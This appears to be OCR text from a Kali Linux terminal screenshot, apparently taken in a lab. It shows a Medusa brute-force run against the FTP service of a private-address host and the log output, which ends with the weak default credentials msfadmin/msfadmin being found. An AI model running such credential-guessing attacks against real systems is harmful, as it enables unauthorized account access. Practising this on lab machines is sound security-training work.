 KALI
1 2 3 4
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.222.3 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-01 13:01:20 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-01 13:01:20 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (1 of 4 complete)
2025-10-01 13:01:20 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 4 complete)
2025-10-01 13:01:20 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-01 13:01:20 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (3 of 4 complete)
2025-10-01 13:01:20 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 13:01:20 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-01 13:01:20 ACCOUNT FOUND: [ftp] Host: 192.168.222.3 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-01 13:01:23 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-01 13:01:23 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-01 13:01:23 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (2 of 4 complete)
2025-10-01 13:01:23 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (3 of 4 complete)
2025-10-01 13:01:23 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 13:01:23 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2025-10-01 13:01:26 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (2 of 4 complete)
2025-10-01 13:01:26 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (3 of 4 complete)
2025-10-01 13:01:26 ACCOUNT CHECK: [ftp] Host: 192.168.222.3 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$